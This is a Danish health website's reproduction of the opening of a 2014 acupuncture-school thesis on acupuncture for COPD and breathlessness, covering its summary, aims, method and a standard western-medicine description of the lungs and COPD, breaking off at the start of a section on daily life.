<div class="wp-block-group is-layout-flex wp-container-core-group-is-layout-fbcf6490 wp-block-group-is-layout-flex">


<div class="wp-block-group is-layout-flow wp-container-core-group-is-layout-47e5a185 wp-block-group-is-layout-flow"><p class="wp-block-site-title"><a href="https://forskning.dk" target="_self" rel="home">Forskning.dk</a></p></div>
</div>



<div class="wp-block-group is-content-justification-left is-layout-flex wp-container-core-group-is-layout-bc8e6f51 wp-block-group-is-layout-flex"><nav class="is-responsive items-justified-right wp-block-navigation is-horizontal is-content-justification-right is-layout-flex wp-container-core-navigation-is-layout-cca85a86 wp-block-navigation-is-layout-flex" aria-label="Topbar" 
		 data-wp-interactive="core/navigation" data-wp-context='{"overlayOpenedBy":{"click":false,"hover":false,"focus":false},"type":"overlay","roleAttribute":"","ariaLabel":"Menu"}'><button aria-haspopup="dialog" aria-label="Åbn menu" class="wp-block-navigation__responsive-container-open" 
				data-wp-on-async--click="actions.openMenuOnClick"
				data-wp-on--keydown="actions.handleMenuKeydown"
			><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><rect x="4" y="7.5" width="16" height="1.5" /><rect x="4" y="15" width="16" height="1.5" /></svg></button>
				<div class="wp-block-navigation__responsive-container"  id="modal-1" 
				data-wp-class--has-modal-open="state.isMenuOpen"
				data-wp-class--is-menu-open="state.isMenuOpen"
				data-wp-watch="callbacks.initMenu"
				data-wp-on--keydown="actions.handleMenuKeydown"
				data-wp-on-async--focusout="actions.handleMenuFocusout"
				tabindex="-1"
			>
					<div class="wp-block-navigation__responsive-close" tabindex="-1">
						<div class="wp-block-navigation__responsive-dialog" 
				data-wp-bind--aria-modal="state.ariaModal"
				data-wp-bind--aria-label="state.ariaLabel"
				data-wp-bind--role="state.roleAttribute"
			>
							<button aria-label="Luk menu" class="wp-block-navigation__responsive-container-close" 
				data-wp-on-async--click="actions.closeMenuOnClick"
			><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false"><path d="m13.06 12 6.47-6.47-1.06-1.06L12 10.94 5.53 4.47 4.47 5.53 10.94 12l-6.47 6.47 1.06 1.06L12 13.06l6.47 6.47 1.06-1.06L13.06 12Z"></path></svg></button>
							<div class="wp-block-navigation__responsive-container-content" 
				data-wp-watch="callbacks.focusFirstElement"
			 id="modal-1-content">
								<ul class="wp-block-navigation__container is-responsive items-justified-right wp-block-navigation"><li data-wp-context="{ &quot;submenuOpenedBy&quot;: { &quot;click&quot;: false, &quot;hover&quot;: false, &quot;focus&quot;: false }, &quot;type&quot;: &quot;submenu&quot;, &quot;modal&quot;: null }" data-wp-interactive="core/navigation" data-wp-on--focusout="actions.handleMenuFocusout" data-wp-on--keydown="actions.handleMenuKeydown" data-wp-on-async--mouseenter="actions.openMenuOnHover" data-wp-on-async--mouseleave="actions.closeMenuOnHover" data-wp-watch="callbacks.initMenu" tabindex="-1" class="wp-block-navigation-item has-child open-on-hover-click  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-submenu"><a class="wp-block-navigation-item__content" href="https://forskning.dk/om/forskningsmetoder/" title=""><span class="wp-block-navigation-item__label">Forskningsmetoder</span></a><button data-wp-bind--aria-expanded="state.isMenuOpen" data-wp-on-async--click="actions.toggleMenuOnClick" aria-label="Forskningsmetoder undermenu" class="wp-block-navigation__submenu-icon wp-block-navigation-submenu__toggle" ><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12" fill="none" aria-hidden="true" focusable="false"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5"></path></svg></button><ul data-wp-on-async--focus="actions.openMenuOnFocus" class="wp-block-navigation__submenu-container  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-submenu"><li class=" wp-block-navigation-item  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://forskning.dk/menneskesyn/" title=""><span class="wp-block-navigation-item__label">Menneskesyn</span></a></li></ul></li><li data-wp-context="{ &quot;submenuOpenedBy&quot;: { &quot;click&quot;: false, &quot;hover&quot;: false, &quot;focus&quot;: false }, &quot;type&quot;: &quot;submenu&quot;, &quot;modal&quot;: null }" data-wp-interactive="core/navigation" data-wp-on--focusout="actions.handleMenuFocusout" data-wp-on--keydown="actions.handleMenuKeydown" data-wp-on-async--mouseenter="actions.openMenuOnHover" data-wp-on-async--mouseleave="actions.closeMenuOnHover" data-wp-watch="callbacks.initMenu" tabindex="-1" class="wp-block-navigation-item has-child open-on-hover-click  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-submenu"><a class="wp-block-navigation-item__content" href="https://forskning.dk/om/" title=""><span class="wp-block-navigation-item__label">Om Forskning.dk</span></a><button data-wp-bind--aria-expanded="state.isMenuOpen" data-wp-on-async--click="actions.toggleMenuOnClick" aria-label="Om Forskning.dk undermenu" class="wp-block-navigation__submenu-icon wp-block-navigation-submenu__toggle" ><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12" fill="none" aria-hidden="true" focusable="false"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5"></path></svg></button><ul data-wp-on-async--focus="actions.openMenuOnFocus" class="wp-block-navigation__submenu-container  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-submenu"><li class=" wp-block-navigation-item  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://forskning.dk/om/vision/" title=""><span class="wp-block-navigation-item__label">Vision</span><span class="wp-block-navigation-item__description">Vores vision</span></a></li><li class=" wp-block-navigation-item  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://forskning.dk/om/skribenter/" title=""><span class="wp-block-navigation-item__label">Skribenter</span><span class="wp-block-navigation-item__description">Holdet bag forskning.dk</span></a></li><li class=" wp-block-navigation-item  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://forskning.dk/om/om-redaktoeren/" title=""><span class="wp-block-navigation-item__label">Om redaktøren</span><span class="wp-block-navigation-item__description">Tekst her.. Om redaktøren</span></a></li><li class=" wp-block-navigation-item  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://forskning.dk/om/debat/" title=""><span class="wp-block-navigation-item__label">Debat</span><span class="wp-block-navigation-item__description">Tekst her.. Debat</span></a></li><li class=" wp-block-navigation-item  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://forskning.dk/om/etik/" title=""><span class="wp-block-navigation-item__label">Etik</span><span class="wp-block-navigation-item__description">Tekst her.. Etik</span></a></li><li class=" wp-block-navigation-item  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://forskning.dk/stoette/" title=""><span class="wp-block-navigation-item__label">Støtte</span></a></li></ul></li></ul>
							</div>
						</div>
					</div>
				</div></nav>

<nav class="is-responsive wp-block-navigation is-layout-flex wp-block-navigation-is-layout-flex" aria-label="Hovedmenu" 
		 data-wp-interactive="core/navigation" data-wp-context='{"overlayOpenedBy":{"click":false,"hover":false,"focus":false},"type":"overlay","roleAttribute":"","ariaLabel":"Menu"}'><button aria-haspopup="dialog" aria-label="Åbn menu" class="wp-block-navigation__responsive-container-open" 
				data-wp-on-async--click="actions.openMenuOnClick"
				data-wp-on--keydown="actions.handleMenuKeydown"
			><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><rect x="4" y="7.5" width="16" height="1.5" /><rect x="4" y="15" width="16" height="1.5" /></svg></button>
				<div class="wp-block-navigation__responsive-container"  id="modal-2" 
				data-wp-class--has-modal-open="state.isMenuOpen"
				data-wp-class--is-menu-open="state.isMenuOpen"
				data-wp-watch="callbacks.initMenu"
				data-wp-on--keydown="actions.handleMenuKeydown"
				data-wp-on-async--focusout="actions.handleMenuFocusout"
				tabindex="-1"
			>
					<div class="wp-block-navigation__responsive-close" tabindex="-1">
						<div class="wp-block-navigation__responsive-dialog" 
				data-wp-bind--aria-modal="state.ariaModal"
				data-wp-bind--aria-label="state.ariaLabel"
				data-wp-bind--role="state.roleAttribute"
			>
							<button aria-label="Luk menu" class="wp-block-navigation__responsive-container-close" 
				data-wp-on-async--click="actions.closeMenuOnClick"
			><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false"><path d="m13.06 12 6.47-6.47-1.06-1.06L12 10.94 5.53 4.47 4.47 5.53 10.94 12l-6.47 6.47 1.06 1.06L12 13.06l6.47 6.47 1.06-1.06L13.06 12Z"></path></svg></button>
							<div class="wp-block-navigation__responsive-container-content" 
				data-wp-watch="callbacks.focusFirstElement"
			 id="modal-2-content">
								<ul class="wp-block-navigation__container is-responsive wp-block-navigation"><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/"><span class="wp-block-navigation-item__label">Forside</span><span class="wp-block-navigation-item__description">Forskningsnyt</span></a></li><li data-wp-context="{ &quot;submenuOpenedBy&quot;: { &quot;click&quot;: false, &quot;hover&quot;: false, &quot;focus&quot;: false }, &quot;type&quot;: &quot;submenu&quot;, &quot;modal&quot;: null }" data-wp-interactive="core/navigation" data-wp-on--focusout="actions.handleMenuFocusout" data-wp-on--keydown="actions.handleMenuKeydown" data-wp-on-async--mouseenter="actions.openMenuOnHover" data-wp-on-async--mouseleave="actions.closeMenuOnHover" data-wp-watch="callbacks.initMenu" tabindex="-1" class="wp-block-navigation-item has-child open-on-hover-click wp-block-navigation-submenu"><a class="wp-block-navigation-item__content" href="https://forskning.dk/behadlingsformer/" title="Holistiske metoder"><span class="wp-block-navigation-item__label">Behandlingsformer</span><span class="wp-block-navigation-item__description">Holistiske metoder</span></a><button data-wp-bind--aria-expanded="state.isMenuOpen" data-wp-on-async--click="actions.toggleMenuOnClick" aria-label="Behandlingsformer undermenu" class="wp-block-navigation__submenu-icon wp-block-navigation-submenu__toggle" ><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12" fill="none" aria-hidden="true" focusable="false"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5"></path></svg></button><ul data-wp-on-async--focus="actions.openMenuOnFocus" class="wp-block-navigation__submenu-container wp-block-navigation-submenu"><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://forskning.dk/akupunktur/"><span class="wp-block-navigation-item__label">Akupunktur</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://forskning.dk/zoneterapi/"><span class="wp-block-navigation-item__label">Zoneterapi</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://forskning.dk/kinesiologi/"><span class="wp-block-navigation-item__label">Kinesiologi</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://forskning.dk/tankefeltterapi/"><span class="wp-block-navigation-item__label">Tankefeltterapi</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://forskning.dk/kostterapi/"><span class="wp-block-navigation-item__label">Kostterapi</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://forskning.dk/psykologi/"><span class="wp-block-navigation-item__label">Psykologi</span></a></li></ul></li><li data-wp-context="{ &quot;submenuOpenedBy&quot;: { &quot;click&quot;: false, &quot;hover&quot;: false, &quot;focus&quot;: false }, &quot;type&quot;: &quot;submenu&quot;, &quot;modal&quot;: null }" data-wp-interactive="core/navigation" data-wp-on--focusout="actions.handleMenuFocusout" data-wp-on--keydown="actions.handleMenuKeydown" data-wp-on-async--mouseenter="actions.openMenuOnHover" data-wp-on-async--mouseleave="actions.closeMenuOnHover" data-wp-watch="callbacks.initMenu" tabindex="-1" class="wp-block-navigation-item has-child open-on-hover-click wp-block-navigation-submenu"><a class="wp-block-navigation-item__content" href="https://forskning.dk/forskningsarkiv/"><span class="wp-block-navigation-item__label">Forskningsarkiv</span><span class="wp-block-navigation-item__description">Forskning på dansk</span></a><button data-wp-bind--aria-expanded="state.isMenuOpen" data-wp-on-async--click="actions.toggleMenuOnClick" aria-label="Forskningsarkiv undermenu" class="wp-block-navigation__submenu-icon wp-block-navigation-submenu__toggle" ><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12" fill="none" aria-hidden="true" focusable="false"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5"></path></svg></button><ul data-wp-on-async--focus="actions.openMenuOnFocus" class="wp-block-navigation__submenu-container wp-block-navigation-submenu"><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href=""><span class="wp-block-navigation-item__label">#19 (ingen titel)</span><span class="wp-block-navigation-item__description">Se forskningsresultater</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href=""><span class="wp-block-navigation-item__label">#23 (ingen titel)</span><span class="wp-block-navigation-item__description">Se forskningsresultater</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href=""><span class="wp-block-navigation-item__label">#20 (ingen titel)</span><span class="wp-block-navigation-item__description">Se forskningsresultater</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href=""><span class="wp-block-navigation-item__label">#22 (ingen titel)</span><span class="wp-block-navigation-item__description">Se forskningsresultater</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href=""><span class="wp-block-navigation-item__label">#21 (ingen titel)</span><span class="wp-block-navigation-item__description">Se forskningsresultater</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://forskning.dk/forskningsarkivpsykologi/"><span class="wp-block-navigation-item__label">Psykologi</span><span class="wp-block-navigation-item__description">Se forskningsresultater</span></a></li></ul></li><li data-wp-context="{ &quot;submenuOpenedBy&quot;: { &quot;click&quot;: false, &quot;hover&quot;: false, &quot;focus&quot;: false }, &quot;type&quot;: &quot;submenu&quot;, &quot;modal&quot;: null }" data-wp-interactive="core/navigation" data-wp-on--focusout="actions.handleMenuFocusout" data-wp-on--keydown="actions.handleMenuKeydown" data-wp-on-async--mouseenter="actions.openMenuOnHover" data-wp-on-async--mouseleave="actions.closeMenuOnHover" data-wp-watch="callbacks.initMenu" tabindex="-1" class="wp-block-navigation-item has-child open-on-hover-click wp-block-navigation-submenu"><a class="wp-block-navigation-item__content" href="https://forskning.dk/artikler/"><span class="wp-block-navigation-item__label">Artikler</span><span class="wp-block-navigation-item__description">Alle artikler</span></a><button data-wp-bind--aria-expanded="state.isMenuOpen" data-wp-on-async--click="actions.toggleMenuOnClick" aria-label="Artikler undermenu" class="wp-block-navigation__submenu-icon wp-block-navigation-submenu__toggle" ><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12" fill="none" aria-hidden="true" focusable="false"><path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5"></path></svg></button><ul data-wp-on-async--focus="actions.openMenuOnFocus" class="wp-block-navigation__submenu-container wp-block-navigation-submenu"><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://forskning.dk/category/sunde-vaner/"><span class="wp-block-navigation-item__label">Sunde vaner</span><span class="wp-block-navigation-item__description">Om din sundhed</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://forskning.dk/category/sygdom/"><span class="wp-block-navigation-item__label">Sygdom</span><span class="wp-block-navigation-item__description">Mulighed for at blive rask</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://forskning.dk/category/medicin/"><span class="wp-block-navigation-item__label">Medicin</span><span class="wp-block-navigation-item__description">Sådan påvirker medicin kroppen</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://forskning.dk/category/behandling/"><span class="wp-block-navigation-item__label">Behandling</span><span class="wp-block-navigation-item__description">Hjælp til at blive rask</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://forskning.dk/category/taet-paa-forskningen/"><span class="wp-block-navigation-item__label">Tæt på forskningen</span><span class="wp-block-navigation-item__description">Interessekonflikter ved forskning</span></a></li></ul></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://forskning.dk/links/"><span class="wp-block-navigation-item__label">Links</span><span class="wp-block-navigation-item__description">Genveje</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://forskning.dk/kontakt/"><span class="wp-block-navigation-item__label">Kontakt</span><span class="wp-block-navigation-item__description">Indsend artikler</span></a></li></ul>
							</div>
						</div>
					</div>
				</div></nav></div>
</div>
</div>
</header>


<main class="wp-block-group alignfull is-layout-flow wp-block-group-is-layout-flow">
	
	<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained"
		style="margin-bottom:var(--wp--preset--spacing--40);padding-top:var(--wp--preset--spacing--50)">
		<figure style="margin-bottom:var(--wp--preset--spacing--40);" class="wp-block-post-featured-image"><img width="2107" height="525" src="https://forskning.dk/wp-content/uploads/2014/12/Inhalator.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" style="object-fit:cover;" decoding="async" fetchpriority="high" srcset="https://forskning.dk/wp-content/uploads/2014/12/Inhalator.jpg 2107w, https://forskning.dk/wp-content/uploads/2014/12/Inhalator-300x74.jpg 300w, https://forskning.dk/wp-content/uploads/2014/12/Inhalator-1024x255.jpg 1024w" sizes="(max-width: 2107px) 100vw, 2107px" /></figure>

		
		<div class="wp-block-group is-vertical is-content-justification-stretch is-layout-flex wp-container-core-group-is-layout-6215b345 wp-block-group-is-layout-flex" style="padding-top:0;padding-bottom:0">
			<h1 class="wp-block-post-title has-x-large-font-size">Forskning i akupunkturs virkning på KOL</h1>

			<div class="wp-block-template-part">

<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained">
	
	<div class="wp-block-group is-content-justification-left is-layout-flex wp-container-core-group-is-layout-dfe8e91f wp-block-group-is-layout-flex">
		<div class="wp-block-post-date"><time datetime="2014-12-28T23:12:38+01:00"><a href="https://forskning.dk/forskning-akupunkturs-virkning-paa-kol/">dec 28, 2014</a></time></div>

		
		<p class="has-contrast-2-color has-text-color">—</p>
		

		
		<p class="has-small-font-size has-contrast-2-color has-text-color">by</p>
		

		<div class="wp-block-post-author-name"><a href="https://forskning.dk/author/gert/" target="_self" class="wp-block-post-author-name__link">Gert Karlson</a></div>

		<div class="taxonomy-category wp-block-post-terms"><span class="wp-block-post-terms__prefix">in </span><a href="https://forskning.dk/category/behandling/" rel="tag">Behandling</a><span class="wp-block-post-terms__separator">, </span><a href="https://forskning.dk/category/sunde-vaner/" rel="tag">Sunde vaner</a><span class="wp-block-post-terms__separator">, </span><a href="https://forskning.dk/category/sygdom/" rel="tag">Sygdom</a></div>

	</div>
	
</div>


</div>
		</div>
		
	</div>
	

	<div class="entry-content alignfull wp-block-post-content has-global-padding is-layout-constrained wp-block-post-content-is-layout-constrained"><p>[faktaboks overskrift=&#8221;Åndenød som følgesvend&#8221;]</p>
<p>Charlotte Egdal, Nykøbing Falster, har i 2014 lavet &#8220;Åndenød som følgesvend&#8221; som en afsluttende opgave på Skolen for akupunktur og Traditionel Kinesisk Medicin, Teglgårdsstræde – København K.</p>
<ul>
<li><em>Når vejrtrækning er en opgave</em></li>
<li><em>Qi er i ubalance</em></li>
<li><em>Zang organer påvirkes </em></li>
<li><em>Invasion af Xie Qi</em></li>
<li><em>og substantiel slim</em></li>
</ul>
<p><strong>Indholdsfortegnelse</strong></p>
<p><strong>RESUME</strong></p>
<p>S<em>ummary </em></p>
<p><strong>INDLEDNING</strong></p>
<p><em>Motivation </em></p>
<p><em>  Formål </em></p>
<p><em>    Problemformulering </em></p>
<p><em>    Afgrænsning </em></p>
<p><em>  Metode </em></p>
<p><em>Litteratur &amp; Dataindsamling </em></p>
<p><em>  Begrebsafklaring </em></p>
<p><strong>INDHOLD</strong></p>
<p><em>Vestlig medicin og KOL </em></p>
<p><em>TCM og KOL </em></p>
<p><em>Litteraturstudie  </em></p>
<p><strong>DISKUSSION  </strong></p>
<p><strong>PERSPEKTIVERING</strong></p>
<p><strong>KONKLUSION  </strong></p>
<p><strong>LITTERATURLISTE </strong></p>
<p><strong>BILAG-LISTE</strong></p>
<p>Bilag 1<em>  KOL klassifikation og MRC skala</em></p>
<p>Bilag 2<em>  Brev til akupunktør / spørgeskema</em></p>
<p>Bilag 3<em>  Brev til Lungeforeningen</em></p>
<p>Bilag 4<em>  Lægemidler</em></p>
<p>[/faktaboks]</p>
<h3><strong>Resumé</strong></h3>
<p><em>Åndenød som følgesvend</em> er et litteraturstudie kombineret med erfaringer fra praksiserende akupunktører. Studiet undersøger effekten af akupunktur ved Kronisk Obstruktiv Lungelidelse (KOL) og åndenød.  KOL er en kronisk sygdom der udvikler sig langsomt og først opdages sent i forløbet når åndenøden påvirker fysiske og sociale udfoldelse eller bemærkes af omgivelserne.  I specialet drages paraleller mellem vestlig og TCM og beskrives etiologi og patologi ved sygdommen som i folkemunde kaldes ”rygerlunger” om hvordan Zang-organerne Lunger, Nyrer og Milt påvirkes. Betydningen af patogen invasion af Xie qi og Jings konstitution der tilsammen er medvirkende årsager til at vejrtrækningen destrueres. Personligt giver det inspiration til at ”bygge broer” mellem vestlige tilgang og TCM akupunktur til brug for rehabilitering af borgere med KOL.</p>
<p>[faktaboks overskrift=&#8221;Summary (resumé på engelsk):&#8221;]</p>
<p>Shortness of breath as companion is a literature study combined with experience from acupuncturists practice. The study examines the effects of acupuncture on chronic obstructive pulmonary disease (COPD) and shortness of breath. It is a disease that develops slowly and that is often only detected when breathing is clearly a hassle for the person or when it is noted by one&#8217;s surroundings. It affects the physical, mental and social life. The thesis describes the etiology and pathology of the disease popularly known as &#8220;smoker&#8217;s lung” and on how the Zang-organs, lung, kidneys, and spleen are affected. It furthermore looks at the importance of pathogen invasion of Xie Qi and Jings constitution, which together are contributing factors to breathing being destroyed. Personally, it gives inspiration to &#8220;build bridges&#8221; between western medicine and TCM acupuncture, that can be used for the rehabilitation of people with COPD.</p>
<p>[/faktaboks]</p>
<h3><strong>Indledning</strong></h3>
<p><strong>Motivation</strong></p>
<p>I mit daglige arbejde som ergoterapeut i en kommunal træningsenhed og underviser på KOL-forløbsprogrammer er jeg i kontakt med mennesker med diagnosen i forskellige sværhedsgrader, hvor nogle er nydiagnosticerede og andre har haft diagnosen længe og har behov for iltapparat (bilag 1).</p>
<p>Det er tydeligt at den åndenød der følger med sygdommen påvirker betragteligt. Symptomerne der påvirker funktionsniveauet er: <em>Hoste, pibende eller hvæsende vejrtrækning, øget tendens til lungebetændelser, træthed</em> og nedsat energi. Herudover påvirkes familien og det sociale liv indskrænkes fordi der simpelthen mangler ilt til at være aktiv.</p>
<p>Det er med bekymring at læse at KOL nu er én af de 8 store folkesygdomme og estimater spår at i 2020(7) vil den være den 3. hyppigste dødsårsag i verden. I Danmark skønnes over 400.000 at have sygdommen (4, side 6).  Selvom genet, som koder for KOL er fundet og medicin er forbedret er helbredelse ikke mulig.</p>
<p>Som kommende akupunktør har jeg interesse i at undersøge om og hvordan akupunktur påvirker symptomerne på åndenød i den stabile fase.</p>
<p>Det at rehabilitere<a href="#_ftn1" name="_ftnref1">[1]</a>  betyder at man som behandler forstår sygdommen, motivation og kan tale om handlekompetencer. Der er et gammelt ordsprog der siger at <em>man skal yde for at nyde, </em>KOL passer ind i det ordsprog fordi fysisk træning en nødvendig del af at forebygge forværring af symptomer og det at leve længere med sygdommen.</p>
<p>Jeg er spændt på at undersøge empiri og praksis og dermed få indblik i muligheder for at afhjælpe åndenød.</p>
<p><strong>Formål</strong></p>
<p>Formålet er fremadrettet at benytte specialet til at afprøve akupunktur på Kroniker Forløbsprogrammer og gerne i samarbejde med praksiserende læge(r). Herudover er det målet at få indblik i videnskabelige artikler og erfaring fra praksis på hvordan man kan mindske KOLs åndenødssymptomer med akupunktur?</p>
<p><strong>Problemformulering</strong></p>
<p>Hvordan kan vi forstå kronisk obstruktiv lungelidelse og åndenød ud fra vestlig medicin og traditionel kinesisk medicin?  Hvordan kan akupunktur forebygge eller mindske oplevelsen af åndenød?</p>
<p>For at besvare min problemformulering skal følgende problemstillinger belyses:</p>
<ul>
<li>Litteratur, empiri fra søgedatabaser, praksis erfaring fra akupunktører</li>
<li>Hvad er åndenød?, Hvad udløser åndenød?, Hvilke primære ubalancer er involveret?</li>
</ul>
<p><strong>Afgrænsning</strong></p>
<p>I traditionel kinesisk medicin (TCM) er akupunktur kun een ud af mange behandlingsmetoder.  Under TCM hører også qi gong, urtemedicin, meditation, tuina, cupping/Gua shu, moxa, kost m.m. Specialet omhandler traditionel/klassisk akupunktur herunder øreakupunktur (hånd, skalp, abdominal). Øvrige TCM tilgange udelukkes pga. begrænset tidsperspektiv.  Jeg har givet mig selv plads til i perspektiveringen at komme med anskuelser ud fra videnskabelige artikler, lærerbøger som jeg er stødt på.</p>
<p>Da jeg ikke er færdiguddannet akupunktør har det ikke været muligt at afprøve/udføre akupunktur på forløbsprogrammerne. Jeg benytter mig af litteratursøgning og erfaring fra praksis for ad den vej at opnå viden om effekten af akupunktur.</p>
<p><strong>Metode</strong></p>
<p>Undersøgelsen er teoretisk med indsamling af videnskabelige artikler fra de store søgedatabaser og undersøgelse gennem spørgeskema til 5 akupunktører. Mine spørgsmål / hypoteser besvares ud fra dette hvor jeg er opmærksom på Bias<a href="#_ftn2" name="_ftnref2">[2]</a> betydning for specialet. Jeg har vurderet validitet/pålidelighed af kilder.</p>
<p>Der indgår ikke egne klienter i specialet.</p>
<p>Skriftlig kontakt for at opnå mere præcise besvarelser fra Lungeforeningen og praksiserende akupunktører.</p>
<p><strong>Litteratur &amp; dataindsamling</strong></p>
<p>Som inspirationskilder er benyttet Nigel Ching, Giovanni Maciocia, Peter Deadman og Charles Buck, Gert Karlson.</p>
<p>Der er udsendt spørgeskema til 5 akupunktører, heraf er 2 besvarelser sket mundtligt.</p>
<p>Litteratursøgning: Pub Med, Cochrane, Educus, Bibliotek.dk.m.m.</p>
<p><strong>Begrebsafklaring</strong></p>
<p>I opgaven forudsættes at læseren er bekendt med TCM begreber. Nedenfor uddybes øvrige begreber:  <strong>Åndenød:</strong>  En subjektiv følelse af at få for lidt luft. <strong>Lungefunktionsprøve:FVC:</strong> hvor meget total luft ved udånding. <strong>FEV1</strong>: hvor mange liter udånding på 1 sek. <strong>FVC og FEV1</strong> = forholdet i (%) afgør om man har KOL.</p>
<p><strong> </strong></p>
<h3><strong>Indhold</strong></h3>
<p><strong>Vestlig medicin</strong></p>
<p><strong>Den raske lunge</strong></p>
<p>Lungerne udfører mange vitale funktioner hvor åndedrættet er den vigtigste. Ved hvert  åndedrag transporterer/ absorberer lungerne oxygen ind i blodomløbet og fjerner kuldioxid fra blodet.  Oxygen trænger ned i lungerne via trachea og to hovedbronkier, der forsyner lungerne med ilt. Hver af hovedbronkierne forgrenes ud i de mindre bronkier og ud i endnu mindre bronkioler. Der findes mere end 100.000 bronkier og bronkioler i lungerne for tilsidst at forgrenes til de mindste alveoler. Ved indånding fyldes alveolerne med luft og ilten udskiftes med CO2. De røde blodlegemer i kapillærerne optager ilten fra alveolerne samtidig med, at kuldioxid frigives fra kapillærerne til lungerne. Ved udånding kommer kuldioxid ud af kroppen. Iltrigt blod strømmer så til hjertet og pumpes ud i kroppen. (8)</p>
<p><strong>KOL-lungen</strong></p>
<p>KOL er en inflammatorisk sygdom i luftvejene og lunger hvor der er øgede neutrofile granulocytter, makrofager og lymfocytter. Der er forandringer i luftvejene og lunge- parenkym i karvæggen. De mange små alveoler, som sikrer at blodet iltes bliver færre og  større, og betyder en mindre overflade hvor Ilt/ CO2-skiftet kan finde sted.</p>
<p>KOL manifisterer sig ved åndenød, daglig hoste gennem flere måneder, slim i luftvejene, pibende eller hvæsende vejrtrækning, øget tendens til lungebetændelse. Senfølger er vægttab, tab af muskelmasse, hjertesygdom, depression og knogleskørhed.</p>
<p><strong>Diagnose</strong></p>
<p>Stilles ved praksiserende læge / sygehus ud fra ens rygehistorie (antal år), symptomer og lungefunktionsmåling.  Den foregår ved en spirometrisk test <a href="#_ftn3" name="_ftnref3">[3]</a> som er klassificeret efter en international fastlagt grænse. Sværhedsgraden inddeles i mild, moderat, svær, meget svær og gradueres efter MRC dyspnøskala (1-5 grader af åndenød).(bilag 1)</p>
<p>Den naturvidenskabelige lære beskriver årsagerne til KOL som for 85% vedkommende er tobaksrygning og indeholder mere end 4.000 skadelige stoffer(5, s11). Forventeligt udvikler ca. halvdelen (40-50%) af rygerne KOL, hvor det for aldrig rygere kun er ca. 10% (4, s27). Rygning og socioøkonomisk status er væsentlige faktorer der sammen med nedenstående øvrige faktorer påvirker udviklingen af KOL: <em>Erhverv, Luftforurening, Astma og bronkial hyperreaktivitet, Genetik, Infektioner, Andre påvirkninger tidligt i livet f.eks. mange antibiotika behandlinger.</em> (3 &#8211; s28-29).</p>
<p><strong>Hverdagen</strong></p>
